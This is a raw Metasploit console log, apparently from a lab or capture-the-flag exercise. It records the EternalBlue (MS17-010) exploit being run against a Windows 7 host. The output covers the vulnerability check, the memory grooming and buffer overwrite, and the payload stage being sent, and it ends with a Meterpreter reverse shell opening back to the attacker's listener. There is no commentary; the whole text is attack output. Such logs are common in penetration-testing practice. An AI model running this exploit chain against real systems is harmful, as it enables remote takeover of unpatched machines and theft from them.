 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.